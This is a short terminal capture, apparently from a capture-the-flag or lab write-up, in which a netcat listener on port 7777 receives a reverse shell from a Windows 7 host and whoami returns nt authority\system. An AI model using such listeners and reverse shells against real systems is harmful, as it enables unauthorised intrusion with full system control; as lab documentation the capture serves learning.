 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.156.93] 49170
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>